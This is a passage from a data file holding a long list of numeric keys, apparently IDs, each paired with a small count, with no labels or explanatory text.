"14924":3,"15257":4,"297":2,"15169":9,"15255":3,"2199":1,"14882":1,"11979":1,"10337":2,"10767":2,"1127":1,"15033":1,"4114":2,"14309":1,"1680":2,"15038":1,"5980":1,"12429":2,"885":1,"14609":1,"14373":2,"15280":1,"1083":1,"3923":1,"11859":1,"15197":5,"7999":1,"594":2,"1443":2,"7797":1,"9823":3,"15250":1,"9388":1,"9243":3,"3658":1,"10798":1,"9165":2,"15042":3,"9982":1,"4791":1,"13176":2,"13119":2,"13168":1,"11655":1,"242":3,"243":1,"2016":2,"12166":1,"11533":2,"11509":2,"11478":4,"11343":3,"989":2,"365":1,"10151":2,"2986":1,"560":5,"14222":1,"2014":1,"11791":2,"5541":2,"15237":1,"12714":1,"10926":1,"10905":1,"10836":1,"3613":1,"1533":1,"15116":1,"11654":1,"14765":1,"8812":8,"9681":1,"10260":2,"12415":1,"11301":1,"11268":1,"11258":1,"11248":1,"11271":1,"6336":1,"1125":5,"3127":1,"12130":1,"2405":1,"2053":2,"10103":1,"10349":1,"5305":1,"14606":1,"14187":1,"15249":1,"15083":1,"13205":1,"14828":1,"14878":1,"14876":1,"8895":1,"15211":1,"14611":3,"9654":1,"14935":1,"15301":1,"14493":1,"5048":1,"15054":1,"14979":2,"8269":3,"9245":2,"2475":1,"1102":1,"495":4,"2452":27,"2441":4,"2458":6,"1879":1,"14915":1,"14241":1,"2323":2,"1869":1,"344":1,"10407":1,"11702":1,"10343":1,"14734":1,"14403":2,"1786":1,"640":2,"617":2,"15277":3,"13442":1,"15319":2,"10254":3,"9334":1,"8748":1,"8654":1,"15226":4,"8457":1,"8461":1,"5435":1,"2130":1,"2030":2,"1586":1,"1310":2,"1262":1,"1261":5,"1207":1,"8807":2,"10777":1,"8998":2,"2391":1,"1129":1,"1228":2,"10390":1,"1665":1,"1667":2,"6148":1,"9881":3,"2151":2,"6075":1,"2155":2,"2005":1,"1372":3,"15328":3,"527":5,"8823":1,"11314":3,"9423":2,"15355":1,"9721":1,"9727":1,"9731":1,"2031":1,"5840":1,"1966":1,"5836":1,"9169":3,"15331":2,"15316":4,"15314":7,"8382":1,"8378":1,"8842":1,"5904":1,"14673":4,"6017":1,"11624":1,"11565":1,"1237":1,"572":1,"2920":1,"1508":1,"14335":2,"15059":2,"15349":1,"14903":2,"12431":1,"10072":1,"10070":1,"1592":3,"11784":3,"2453":1,"12900":5,"15425":1,"15151":2,"499":2,"8682":1,"9711":2,"9683":2,"3576":2,"5949":1,"13524":1,"2586":1,"10279":2,"11218":3,"11201":1,"10432":1,"11500":1,"1683":1,"11127":3,"1944":3,"15178":4,"13224":1,"10240":3,"9709":1,"15367":3,"1923":3,"15354":1,"12559":1,"8810":2,"8711":3,"300":2,"2941":2,"2071":2,"2122":1,"11019":1,"965":1,"2676":3,"13192":2,"14842":3,"14615":1,"15103":1,"2238":2,"1356":4,"1517":4,"9350":2,"1044":1,"9351":1,"9323":1,"14775":1,"9829":1,"13210":1,"8398":1,"8397":2,"8390":1,"8389":1,"4609":2,"5924":1,"15473":2,"2975":1,"1585":1,"1432":2,"1430":2,"1185":3,"1186":1,"909":2,"910":1,"725":1,"726":1,"565":2,"276":1,"8762":3,"12428":3,"1726":2,"1732":1,"1725":2,"14421":1,"15500":3,"15498":3,"15496":1,"15485":2,"15318":4,"15313":1,"486":2,"1376":3,"12971":1,"11105":1,"9098":3,"7648":3,"11412":6,"8785":1,"2439":1,"1756":2,"1707":3,"6596":1,"15521":1,"5519":1,"3689":2,"14911":1,"14902":2,"9859":1,"360":4,"8582":1,"15536":1,"15276":6,"10598":1,"9472":1,"12623":1,"2061":2,"1479":1,"9100":2,"10319":1,"1608":2,"12532":3,"1609":1,"3527":1,"15544":3,"15501":5,"10725":1,"340":1,"1325":2,"8741":1,"4304":1,"4110":1,"2559":1,"444":1,"15470":5,"1501":1,"12267":2,"1466":1,"1724":1,"288":4,"11198":3,"9609":2,"14221":1,"15069":1,"11613":3,"14725":1,"9716":1,"11419":1,"7674":2,"7677":2,"15503":1,"15476":2,"12289":1,"14946":1,"15320":1,"14346":1,"11912":1,"11910":2,"4121":7,"15555":1,"15165":1,"1094":2,"10842":2,"1199":1,"2026":1,"5791":1,"1999":3,"8204":1,"15520":3,"6509":1,"15554":2,"4688":2,"15549":1,"14308":1,"14314":1,"1066":6,"1876":1,"2022":3,"4772":1,"1203":1,"333":6,"1834":1,"15220":1,"14964":1,"12891":1,"12873":1,"11968":1,"11673":2,"10104":1,"10100":2,"10080":1,"10055":1,"1832":1,"14880":1,"546":2,"15431":1,"12362":1,"1985":1,"4855":2,"11166":2,"9152":1,"9588":1,"15077":1,"15023":2,"1853":1,"351":4,"5275":1,"2308":2,"2285":2,"15450":4,"12520":3,"9464":1,"1602":1,"10198":1,"11954":2,"6346":2,"15032":1,"6575":1,"15427":9,"8774":1,"2286":1,"15583":1,"15579":1,"15578":2,"15603":1,"15315":2,"15597":1,"9513":1,"1364":2,"15629":1,"15090":3,"205":1,"14228":1,"13214":1,"11212":2,"11214":3,"11114":4,"10185":2,"289":1,"15475":5,"15484":1,"7673":2,"13501":2,"3537":2,"15605":2,"15428":1,"8841":1,"9121":5,"9127":1,"15522":5,"763":2,"14415":4,"15361":1,"15378":1,"1696":4,"1737":2,"9177":2,"9146":3,"327":1,"745":1,"12466":1,"10540":1,"9141":1,"14349":1,"9734":1,"1898":1,"1557":1,"13845":1,"15684":2,"9483":1,"9564":2,"15594":1,"15532":1,"479":2,"11217":3,"11207":1,"9070":2,"15595":1,"11164":3,"12906":1,"12051":1,"14267":2,"12320":2,"176":3,"2152":5,"2139":2,"15681":1,"15679":6,"8333":1,"11896":1,"1071":2,"13483":2,"15439":1,"15279":2,"15262":4,"9336":3,"9335":3,"10200":3,"10327":5,"15504":2,"1972":2,"1208":1,"14837":2,"15443":1,"15278":2,"15575":1,"6076":2,"9130":3,"11256":1,"11246":1,"11354":1,"1518":3,"1143":1,"15708":1,"12465":1,"15108":1,"15089":1,"15076":2,"12752":3,"13614":1,"14692":2,"1287":2,"9693":1,"950":2,"611":3,"942":2,"15471":4,"8771":2,"1110":1,"658":3,"4372":1,"5922":1,"281":6,"8813":3,"9061":1,"14205":1,"8758":1,"9624":1,"8773":1,"14203":1,"958":2,"370":1,"8790":2,"5390":1,"5389":4,"4921":2,"9391":1,"15244":1,"12904":1,"15888":3,"9354":1,"1980":2,"8657":1,"11059":1,"15700":1,"12297":1,"9749":2,"9340":3,"9996":2,"15868":1,"14046":1,"15586":1,"610":2,"12689":1,"14256":1,"15908":1,"15224":2,"10249":1,"1352":1,"413":4,"15505":1,"15454":3,"15508":1,"15698":1,"15927":2,"15922":2,"15924":2,"271":4,"15458":2,"15510":3,"15511":1,"12337":1,"498":6,"15790":2,"15062":1,"465":3,"11877":1,"15351":3,"1035":1,"2627":1,"11503":2,"11488":1,"11484":1,"1041":4,"10427":3,"827":4,"5485":1,"1639":2,"8989":1,"10444":3,"1540":2,"1487":1,"3540":1,"1357":1,"16027":1,"2490":2,"1928":1,"932":4,"15687":2,"15513":1,"15784":11,"15785":4,"15596":3,"15899":2,"9622":1,"16118":1,"1713":2,"2862":1,"14426":3,"1217":4,"15702":2,"7930":1,"867":1,"1123":2,"16314":1,"9312":1,"1750":1,"14949":1,"14950":1,"1284":2,"1296":4,"15460":4,"15869":1,"329":1,"529":1,"15699":2,"2398":2,"1343":1,"16439":1,"15327":4,"2832":2,"15856":1,"15928":1,"15519":1,"16026":1,"6168":1,"6203":2,"9943":3,"11414":1,"16364":1,"10627":1,"11205":3,"3276":1,"15997":2,"9739":1,"16438":1,"8735":2,"8755":1,"8538":2,"13593":1,"12472":1,"10191":1,"7661":2,"786":1,"15842":1,"12383":1,"12336":2,"1573":2,"16560":1,"5304":1,"15704":5,"10049":1,"310":10,"1103":1,"16698":1,"15002":2,"15792":1,"16425":2,"16379":5,"15870":1,"14086":1,"15944":3,"2900":1,"2486":3,"15940":1,"627":1,"218":2,"1141":2,"15542":2,"1169":3,"16253":1,"2387":4,"16415":3,"15966":1,"9531":1,"16632":1,"8496":4,"2311":2,"2236":1,"2083":2,"5290":2,"5289":1,"5851":1,"15873":1,"14566":1,"4774":3,"16904":3,"15467":2,"15489":2,"15472":4,"8418":3,"2000":3,"968":3,"5865":2,"3056":1,"376":4,"16397":1,"16745":2,"15980":1,"16998":1,"2395":2,"16342":1,"15509":2,"8124":1,"252":4,"16868":1,"16287":1,"2422":2,"10818":1,"17140":1,"4835":2,"1776":1,"17279":1,"8680":2,"17006":2,"4116":3,"5786":3,"2001":4,"17037":1,"16688":3,"362":7,"395":2,"12785":2,"2374":1,"17011":2,"17351":2,"17240":1,"799":6,"16863":1,"16311":2,"17370":1,"3405":1,"197":1,"5271":7,"196":1,"7332":2,"9948":1,"1818":1,"1529":1,"202":3,"17193":1,"17012":1,"405":2,"15692":1,"15841":1,"15459":7,"17003":1,"224":2,"17047":1,"17379":1,"17100":1,"17089":1,"17392":2,"16680":3,"15910":2,"11073":1,"17147":1,"15859":1,"15705":4,"16653":1,"16376":5,"15442":2,"16713":1,"16750":1,"13565":1,"16732":2,"17115":1,"469":1,"16695":2,"16701":2,"12560":1,"17110":1,"17143":1,"2982":1,"17638":3,"4913":2,"15992":1,"14367":1,"13118":1,"15900":1,"17560":1,"17559":1,"17549":1,"17545":1,"15824":1,"15831":1,"295":2,"13816":1,"12614":1,"9699":1,"12519":3,"9221":1,"7262":2,"6638":1,"6588":1,"6584":1,"6585":1,"6579":1,"6412":1,"6016":1,"5530":1,"4239":1,"4210":1,"1926":2,"1144":5,"3083":1,"13567":1,"15783":1,"15330":1,"16472":1,"15776":1,"15775":2,"9480":3,"17546":1,"17527":1,"17689":1,"17685":3,"17683":1,"17675":2,"17678":1,"9521":1,"16836":1,"16794":2,"17041":2,"860":2,"15462":1,"15452":1,"15463":2,"9364":3,"2653":2,"8629":1,"13865":1,"1880":4,"16005":1,"16254":1,"8530":2,"6665":3,"17623":2,"6555":1,"10846":1,"2217":1,"2196":1,"944":2,"15653":2,"265":1,"1471":1,"16019":2,"14910":1,"16798":2,"461":2,"457":1,"17554":1,"17335":1,"17377":1,"17402":1,"17234":1,"8029":1,"8082":1,"727":2,"841":2,"253":2,"299":1,"423":2,"434":1,"435":1,"438":2,"533":1,"534":1,"562":1,"12903":2,"2076":1,"2095":1,"8308":1,"3514":1,"2296":1,"4786":1,"15979":2,"15838":2,"2096":2,"9072":1,"17996":1,"13198":1,"472":3,"544":3,"18035":2,"445":1,"13189":3,"11018":1,"16499":3,"1401":1,"187":1,"412":3,"16819":1,"15490":3,"618":2,"2114":2,"16650":1,"5767":1,"11522":1,"6822":1,"6002":1,"11848":2,"1908":1,"16817":1,"10318":4,"246":3,"766":1,"18185":2,"10854":1,"10910":1,"14921":1,"1562":1,"1558":1,"1921":1,"2305":1,"11547":2,"16568":2,"10792":1,"9820":1,"1116":1,"9742":1,"1248":1,"2324":1,"1971":2,"5571":1,"1483":1,"9071":4,"1604":1,"939":4,"11722":2,"15913":1,"711":1,"4645":3,"1124":1,"1611":2,"1896":2,"2089":4,"2153":2,"5749":1,"7467":1,"11710":2,"17861":1,"17862":3,"12349":1,"16787":6,"15453":1,"17593":1,"15202":1,"410":1,"12525":3,"14268":2,"1559":1,"1561":2,"1874":3,"3920":2,"940":3,"17695":1,"12944":2,"11853":2,"1556":1,"6048":1,"6176":1,"6409":1,"7059":1,"8596":1,"1621":1,"16240":1,"17635":2,"3137":1,"2442":2,"5974":1,"9370":2,"6159":1,"10396":1,"15370":1,"352":3,"17387":1,"5296":2,"6495":1,"11996":2,"18637":2,"1326":2,"17329":2,"2094":1,"16021":1,"1209":3,"15466":2,"2459":2,"4106":4,"4939":1,"2383":1,"896":4,"209":2,"2192":1,"282":4,"283":2,"285":3,"9272":1,"9274":1,"2342":3,"1742":2,"16921":1,"14483":1,"15772":1,"1900":1,"15984":2,"9346":1,"645":2,"2423":3,"2460":6,"18726":1,"437":1,"453":2,"275":3,"18667":4,"1283":1,"1697":2,"16429":1,"18274":1,"6661":1,"752":1,"751":1,"10241":1,"14172":2,"11913":2,"15827":1,"11634":1,"14533":2,"16726":1,"18710":4,"18256":1,"12138":3,"13263":3,"4108":4,"18970":1,"11489":1,"2716":1,"1469":1,"12279":3,"811":2,"789":2,"2995":1,"18373":2,"1012":2,"1018":4,"2770":1,"2772":1,"2126":1,"7028":1,"8023":1,"12962":1,"9402":1,"8402":1,"4780":1,"6847":1,"1177":1,"2814":1,"1545":2,"2858":2,"16018":1,"18102":5,"311":3,"18740":3,"414":3,"2508":1,"3269":1,"3725":3,"17669":1,"16395":1,"4510":2,"15200":1,"846":1,"1907":2,"1992":1,"10607":2,"13187":2,"9007":2,"19092":1,"9129":1,"10329":3,"18275":1,"4194":1,"4610":1,"7125":1,"7131":1,"2708":1,"7254":1,"14721":2,"16008":6,"15162":1,"9594":1,"12910":4,"493":1,"7935":1,"16466":2,"16665":1,"286":3,"700":2,"18644":1,"18780":2,"16496":1,"13566":1,"1587":1,"20":1,"18913":2,"817":2,"1619":1,"11574":1,"182":6,"10851":2,"18947":4,"18912":5,"922":3,"15198":1,"8098":1,"2349":1,"4647":2,"17825":2,"17893":1,"17876":1,"17877":1,"17929":1,"1050":5,"16762":2,"12082":1,"19599":1,"19530":1,"18891":1,"19623":1,"15478":2,"18669":1,"17016":1,"638":3,"17957":1,"18310":1,"1778":1,"18309":2,"4680":1,"15516":3,"2640":1,"13056":1,"2630":1,"1712":4,"602":1,"8827":3,"10326":2,"10878":1,"19087":1,"18841":1,"1605":2,"1824":1,"1828":1,"14145":1,"17766":1,"12153":3,"18747":2,"19265":1,"607":3,"13508":1,"19256":1,"1656":1,"19276":2,"10868":1,"16795":1,"19055":1,"19339":3,"16492":1,"18978":2,"19252":1,"19266":1,"2183":1,"7516":1,"6616":1,"6591":1,"6375":2,"4125":11,"3931":1,"2934":1,"2796":1,"2752":1,"2351":2,"2315":1,"10439":2,"17550":1,"17525":1,"16848":1,"16824":2,"13722":1,"11850":1,"11528":2,"11516":1,"11508":2,"9537":2,"10048":1,"16598":1,"3541":1,"3542":1,"221":2,"18323":2,"16467":2,"18898":8,"3536":2,"13193":3,"16004":3,"15938":4,"10666":2,"17000":1,"501":4,"8292":1,"10496":1,"11679":1,"7580":1,"18210":1,"15971":1,"19523":1,"11973":1,"13453":2,"20021":3,"17572":1,"16035":1,"16028":1,"301":1,"14404":3,"5199":1,"14414":2,"18721":1,"17299":1,"19161":2,"14150":1,"15769":1,"15946":1,"13116":3,"19516":1,"14624":2,"11063":1,"11173":3,"19539":4,"18682":1,"18685":3,"8704":3,"18148":1,"18998":1,"19209":1,"20041":6,"5827":1,"2332":1,"380":3,"511":3,"15777":2,"18535":1,"19084":1,"19658":1,"9137":3,"4077":1,"12066":1,"3314":1,"20049":1,"13219":1,"11774":1,"14184":1,"16768":1,"20033":1,"20031":2,"19573":1,"15590":1,"11888":1,"16501":1,"247":1,"5272":2,"17811":2,"427":2,"10919":3,"20035":1,"863":3,"1761":1,"16703":1,"19381":1,"11179":2,"354":7,"15547":2,"19406":1,"11926":3,"2310":1,"18419":1,"394":1,"4267":1,"15486":1,"19982":1,"19730":1,"16033":1,"17749":1,"18114":2,"1568":1,"2428":1,"8782":1,"9038":1,"19103":6,"16775":4,"18798":1,"16816":2,"756":1,"1399":1,"1781":1,"17269":1,"10573":1,"10101":16,"19989":1,"19471":1,"1106":2,"1382":1,"678":2,"1276":1,"1563":1,"15308":1,"1902":4,"18716":1,"225":1,"2292":1,"868":2,"12782":2,"1117":5,"2221":2,"4614":6,"1957":4,"417":2,"2878":1,"20073":1,"2784":2,"1049":2,"20100":2,"18976":5,"1933":4,"2092":1,"1934":1,"1962":1,"4937":1,"5311":1,"5653":2,"8515":2,"9305":1,"9362":1,"19237":3,"20023":4,"9145":1,"16729":1,"17224":1,"10631":2,"5489":1,"768":3,"4718":1,"12187":1,"19070":1,"18848":10,"20022":4,"547":2,"10022":1,"10448":2,"8495":2,"7085":1,"19305":1,"19663":3,"20047":1,"16854":2,"12878":1,"18520":3,"255":4,"612":1,"18371":5,"8400":1,"20225":2,"16022":1,"277":2,"14147":1,"14419":2,"15937":3,"18966":1,"1021":4,"20032":2,"5926":1,"14230":1,"16204":1,"9495":1,"11190":1,"18879":1,"18888":1,"19194":1,"14443":1,"15565":1,"18395":2,"7982":1,"8007":1,"8814":5,"12389":2,"20099":2,"947":2,"20175":4,"20174":2,"2218":1,"9618":1,"20058":1,"21033":7,"1797":2,"21056":3,"2737":1,"17789":1,"996":1,"1395":2,"2908":1,"15577":2,"19000":3,"16913":3,"18990":1,"20897":1,"19472":1,"1405":7,"12722":3,"980":3,"1122":3,"14495":1,"4466":1,"1108":2,"1282":4,"20522":1,"20813":1,"20016":1,"18518":1,"19550":2,"17782":1,"543":1,"19592":1,"1210":1,"15247":1,"20300":2,"15241":1,"263":1,"679":1,"16654":2,"334":3,"345":4,"2277":2,"7545":1,"2081":3,"11320":1,"16572":1,"15050":1,"1978":1,"19100":3,"18176":3,"9958":2,"10066":6,"12951":3,"18971":1,"19300":2,"17632":1,"18162":1,"18712":2,"19729":6,"21072":3,"19064":1,"19065":1,"331":5,"9796":1,"11871":1,"12973":1,"15598":1,"19656":2,"18196":1,"3842":1,"3844":1,"18366":2,"17869":2,"303":1,"10835":1,"21544":1,"11703":4,"18900":2,"11656":3,"19501":1,"21076":2,"21617":1,"2020":2,"11997":1,"1590":3,"20046":1,"20045":5,"10036":1,"8679":2,"14804":1,"11049":1,"997":1,"16989":2,"19134":1,"21067":2,"21082":3,"19219":2,"287":1,"1698":1,"1701":1,"18754":1,"19568":2,"20450":2,"20521":2,"19473":1,"19584":2,"396":1,"364":3,"239":1,"208":1,"575":3,"20592":1,"497":6,"4661":1,"8585":1,"6673":1,"5022":3,"5001":1,"15055":1,"7448":1,"19731":1,"19543":1,"18749":2,"18733":1,"496":1,"18127":1,"10890":1,"20848":1,"20503":1,"20501":1,"20710":1,"7312":1,"11161":2,"17870":1,"17899":1,"17783":1,"21556":1,"17784":1,"17889":1,"21601":1,"12009":1,"21948":1,"16114":1,"14972":1,"21255":1,"2593":1,"12005":2,"15455":3,"18708":3,"21149":1,"18019":1,"16597":2,"4406":1,"21053":2,"16558":5,"18731":1,"14181":1,"12801":1,"21664":1,"11493":3,"7367":1,"21675":2,"19441":1,"13910":1,"21320":1,"17205":2,"17691":1,"20860":1,"11768":2,"15564":2,"18175":2,"19465":2,"17354":4,"17347":2,"795":1,"20564":1,"11972":3,"3442":1,"18369":1,"18396":1,"1057":1,"930":3,"12475":1,"832":1,"1085":1,"2261":2,"2321":2,"14248":1,"18977":2,"248":2,"1220":1,"637":3,"17284":1,"17283":1,"21721":1,"18677":1,"22959":1,"14129":3,"7694":1,"21709":4,"659":1,"4755":3,"18328":1,"16964":1,"22760":10,"21522":12,"20215":1,"20209":1,"22321":2,"1130":2,"19214":2,"2673":4,"20019":1,"1313":2,"21230":1,"14681":1,"12102":1,"14730":1,"23372":1,"189":5,"18932":1,"20919":1,"16020":2,"11180":1,"1317":1,"9008":1,"13078":1,"13131":1,"14327":1,"18031":1,"20015":1,"20210":3,"20870":1,"14322":3,"16743":1,"18386":2,"22850":1,"19008":1,"22250":1,"15805":1,"2082":1,"20098":2,"19301":2,"1414":5,"11454":2,"22074":3,"482":4,"1415":1,"19657":1,"21538":1,"17010":1,"21087":2,"21319":1,"8804":1,"18817":1,"10120":1,"18170":2,"17637":2,"16810":1,"15936":5,"22258":1,"22257":1,"22269":1,"22263":2,"23105":1,"15654":2,"13162":1,"19673":2,"21323":1,"22327":1,"13860":1,"18735":2,"5792":1,"5003":2,"20090":2,"1389":1,"15884":2,"1741":1,"955":2,"7821":1,"16677":1,"21782":3,"21061":3,"21766":1,"23250":1,"21705":1,"19280":1,"1494":2,"13578":1,"443":1,"22158":1,"635":1,"16865":1,"1212":1,"20946":1,"23774":1,"14366":1,"815":2,"10603":2,"1465":1,"20258":1,"1361":1,"450":1,"22575":1,"941":3,"18961":2,"13831":1,"14004":1,"14009":1,"14008":1,"13621":1,"13586":5,"13560":3,"13590":1,"14435":1,"14486":1,"15622":4,"19404":2,"18133":2,"17761":6,"613":2,"22548":1,"23387":1,"21052":1,"15774":1,"21207":1,"20242":1,"19093":1,"16648":2,"22777":2,"23039":1,"23314":2,"5561":1,"23085":1,"19448":1,"21510":1,"22546":1,"15499":1,"17775":1,"429":1,"18734":1,"1219":1,"312":1,"1571":3,"17557":1,"21894":1,"23952":1,"23792":1,"4216":1,"23806":1,"23625":1,"23983":3,"596":2,"17189":1,"17362":1,"18799":1,"914":4,"17836":1,"18093":1,"12758":1,"1642":4,"23197":2,"23195":1,"23191":1,"20875":1,"21995":1,"21073":1,"21830":2,"21839":1,"21996":1,"22425":1,"22566":1,"23367":1,"23373":1,"1728":4,"9475":3,"12550":1,"742":2,"1175":2,"14259":1,"13616":1,"12469":1,"1803":1,"2371":1,"18985":1,"15894":1,"15896":1,"15635":1,"16791":1,"15890":1,"19139":1,"15643":1,"15646":1,"17026":1,"18089":1,"20612":1,"15876":1,"16708":1,"16758":1,"17053":1,"20768":1,"17105":1,"18057":1,"18332":1,"18494":1,"5064":1,"8306":1,"16638":1,"21731":2,"23964":1,"19464":11,"19463":3,"798":3,"813":2,"21729":1,"241":1,"258":1,"17826":2,"22403":1,"21081":1,"22460":5,"23686":1,"11513":5,"6499":4,"16580":1,"6229":2,"16660":1,"22355":1,"23521":1,"16577":2,"10314":1,"10227":1,"7046":1,"5284":1,"4590":3,"19303":2,"20281":1,"22309":4,"22368":3,"10773":1,"18739":4,"15606":1,"21397":1,"623":1,"8681":1,"8760":6,"1473":2,"4412":1,"22973":1,"23566":1,"692":1,"7252":2,"683":1,"8552":1,"644":1,"16274":3,"382":1,"22551":1,"9692":1,"22550":1,"19734":2,"20492":1,"14406":4,"18389":1,"14409":2,"22320":1,"12043":3,"1769":1,"582":1,"17371":1,"5531":6,"5567":1,"2273":1,"2712":2,"23975":1,"13068":4,"20681":2,"22587":4,"16730":1,"18297":1,"22351":1,"16009":5,"19153":1,"19013":2,"18315":4,"5391":1,"5950":2,"8815":1,"8943":1,"1675":2,"20510":1,"20811":1,"11057":1,"10107":3,"6714":1,"20278":1,"2691":4,"7244":1,"21258":1,"16687":2,"19590":3,"20048":1,"1720":4,"18141":1,"9447":1,"14793":1,"18370":2,"15481":2,"20364":1,"20662":1,"23221":1,"23302":1,"15607":1,"5360":1,"18193":1,"1871":2,"9258":1,"9259":1,"10438":1,"10449":2,"10811":1,"16517":1,"18558":2,"18559":1,"20918":2,"20921":1,"19290":1,"9484":1,"20037":1,"325":1,"16774":3,"16788":1,"21077":1,"12278":1,"339":4,"686":5,"23055":2,"15889":1,"507":1,"18301":1,"12385":1,"19016":2,"13447":1,"23269":2,"18413":1,"21080":1,"21927":2,"18392":2,"17933":1,"473":1,"17860":2,"2704":3,"22458":1,"23410":1,"14095":1,"21777":2,"22500":1,"3190":1,"1911":1,"12038":1,"21700":1,"12296":1,"14479":1,"19586":1,"22256":2,"8460":1,"8839":1,"8922":1,"12235":1,"660":1,"5009":1,"9251":1,"23248":1,"22729":2,"10720":1,"10783":1,"20104":3,"1744":1,"22399":1,"22806":1,"21165":1,"19179":2,"7129":1,"22569":1,"521":2,"24392":1,"24393":3,"16773":2,"24044":1,"2608":1,"2645":1,"17461":1,"21735":1,"1434":1,"1445":1,"23609":1,"23145":1,"17965":1,"17827":1,"432":2,"569":2,"647":1,"970":2,"2913":3,"15920":1,"347":1,"9668":1,"21422":1,"21480":1,"23326":6,"2070":2,"24334":1,"21740":1,"22013":1,"21886":1,"21887":1,"21728":1,"13589":2,"15957":1,"250":4,"18004":1,"23287":1,"12020":1,"23175":2,"16447":1,"20201":1,"9250":1,"17423":1,"8215":1,"8197":1,"8248":1,"8232":1,"8273":1,"7060":1,"7534":1,"7966":1,"2675":1,"4738":2,"8469":1,"9197":1,"22329":2,"7370":1,"8019":1,"649":2,"12115":1,"1905":3,"22773":2,"24147":2,"15545":2,"23198":1,"11818":1,"11666":2,"5181":1,"24773":1,"1258":1,"377":1,"13060":4,"13016":1,"16369":3,"22385":1,"2109":1,"5026":1,"8462":1,"15047":2,"12155":1,"24599":1,"15886":2,"24601":1,"2824":2,"180":1,"13107":3,"19423":1,"11687":2,"900":1,"20020":1,"10300":1,"10856":1,"10877":2,"10903":1,"10900":1,"10899":1,"10909":1,"10922":1,"22014":1,"10934":1,"11175":2,"11174":1,"11169":1,"11170":1,"11113":1,"11091":1,"10659":4,"12211":1,"12160":1,"12417":1,"12437":2,"336":2,"335":1,"13604":1,"14304":2,"14423":1,"18621":1,"22023":2,"23307":1,"23401":2,"23148":1,"23304":1,"18711":2,"11867":1,"1013":2,"1033":3,"17900":1,"1334":1,"2739":1,"5240":1,"9726":3,"21974":1,"22570":1,"2271":1,"11197":1,"11086":1,"14263":1,"15483":1,"17178":1,"17179":1,"17770":1,"19403":1,"19133":1,"19123":1,"19003":1,"18262":1,"18165":1,"21307":1,"21308":1,"21301":2,"21204":1,"21458":1,"21433":1,"21429":1,"21416":1,"21384":1,"21383":1,"23060":1,"22778":3,"24733":1,"24732":1,"24853":2,"24852":1,"24848":1,"24831":3,"24830":1,"24319":2,"24326":2,"24014":1,"24926":1,"24890":1,"24891":1,"24925":1,"805":2,"1755":1,"1785":2,"1823":1,"8754":1,"11181":1,"10197":1,"10269":1,"14489":1,"14478":1,"14401":1,"14303":1,"14196":1,"14185":1,"14174":2,"14171":1,"14169":1,"14168":1,"14167":2,"12688":1,"12655":1,"12653":1,"12538":1,"12540":1,"12456":2,"12322":1,"14496":1,"16769":1,"16556":1,"15962":2,"15948":1,"16822":1,"16815":1,"16812":1,"16781":1,"16779":2,"18255":1,"16856":1,"16830":1,"18723":1,"18684":1,"18432":2,"22537":2,"22524":1,"22518":1,"22522":1,"22515":1,"22450":1,"21730":1,"21074":1,"21062":3,"21058":1,"21057":1,"19183":2,"19011":1,"18722":2,"17967":1,"23235":1,"22571":1,"1107":1,"13388":1,"13393":1,"13394":1,"1362":1,"1398":3,"18387":1,"18292":2,"20222":3,"1167":1,"18470":2,"18927":1,"4676":1,"21825":1,"24148":4,"2297":1,"20018":2,"4861":2,"19684":2,"16380":3,"23741":4,"21525":4,"1790":1,"1736":1,"8652":1,"19358":2,"1410":5,"17851":1,"10664":1,"19691":2,"20084":2,"19069":1,"22559":1,"6428":1,"21338":2,"6505":2,"7554":1,"8216":1,"3432":2,"6022":1,"12071":1,"6503":3,"17308":1,"5697":1,"8090":1,"18427":1,"7713":1,"7475":2,"18420":1,"1647":2,"20089":2,"17946":1,"17903":1,"9094":1,"24627":1,"1138":3,"24817":1,"16137":2,"17883":1,"21650":2,"20176":1,"20775":2,"11496":1,"22511":1,"24299":1,"23973":2,"15085":2,"15625":1,"15164":7,"869":1,"18241":1,"23324":3,"20617":2,"13538":3,"4072":1,"4942":1,"24811":3,"19095":1,"19247":2,"4727":1,"4793":1,"9022":1,"6502":2,"836":1,"24761":2,"294":1,"537":4,"359":1,"23575":5,"22758":3,"12213":1,"2561":2,"1437":1,"9338":3,"16213":1,"18101":1,"9208":2,"22759":2,"19667":1,"17190":2,"20177":1,"17222":2,"17617":1,"22949":1,"21722":1,"20621":1,"20830":1,"19557":1,"19520":1,"14265":1,"8777":2,"262":3,"21528":1,"9461":1,"16596":1,"20257":1,"7268":1,"22166":3,"12049":1,"5737":1,"22862":1,"4851":1,"5742":1,"1273":1,"24384":1,"25047":9,"13950":1,"21718":2,"13931":1,"21271":1,"19735":1,"2435":1,"15570":1,"20657":1,"23670":1,"23310":1,"8764":2,"18797":1,"22560":2,"7362":1,"7531":2,"8753":1,"23000":2,"11124":1,"21380":2,"21750":2,"18656":1,"24414":1,"492":3,"1204":1,"11247":1,"22784":1,"22077":1,"14418":3,"23712":3,"12033":1,"24820":3,"23292":1,"1676":3,"6069":1,"19241":3,"22754":1,"25225":1,"23711":1,"10839":2,"18695":2,"20514":1,"5031":1,"25217":1,"22755":1,"23334":3,"476":2,"2748":1,"4217":1,"4214":1,"20751":3,"23563":1,"24215":1,"24945":1,"20085":3,"9095":1,"24313":1,"8016":1,"16422":1,"2294":1,"18069":1,"20044":3,"936":6,"11865":1,"19376":1,"943":1,"8476":2,"22268":1,"23768":1,"15781":1,"18472":1,"999":2,"1384":1,"1752":1,"821":2,"1783":1,"10872":1,"18658":1,"20535":2,"20581":1,"20608":1,"20607":1,"20614":1,"20831":1,"21559":1,"21608":1,"21637":1,"4546":1,"2534":1,"23083":2,"18112":2,"15376":1,"11761":1,"19260":1,"24569":1,"14929":1,"16655":1,"6938":1,"1145":1,"22884":1,"4747":2,"5466":1,"23535":2,"19050":1,"11925":2,"25274":1,"15843":1,"369":1,"272":1,"19401":2,"12121":1,"10082":1,"17817":1,"18979":1,"22945":1,"20864":1,"15626":1,"15854":1,"24795":1,"17332":1,"24651":1,"16783":1,"16852":1,"18790":1,"19207":2,"20383":1,"23183":1,"24698":2,"21736":1,"24127":1,"20418":1,"19238":2,"18701":1,"4130":4,"16434":1,"15726":1,"9474":1,"14723":1,"22044":1,"11669":2,"23350":1,"25356":1,"24941":2,"24813":2,"24333":2,"24183":1,"14348":1,"23657":2,"24936":2,"23362":3,"9124":1,"20220":2,"12954":3,"16375":1,"18541":1,"18949":1,"7777":1,"3079":1,"20130":2,"3663":3,"24843":2,"17953":1,"9998":1,"3049":1,"20584":2,"23333":1,"18264":1,"23941":1,"21068":2,"18631":2,"11123":1,"5269":3,"19309":1,"2669":1,"11267":1,"23394":1,"23530":2,"12164":1,"9652":2,"2909":1,"23478":2,"18718":1,"15567":2,"20273":1,"16332":1,"12806":2,"541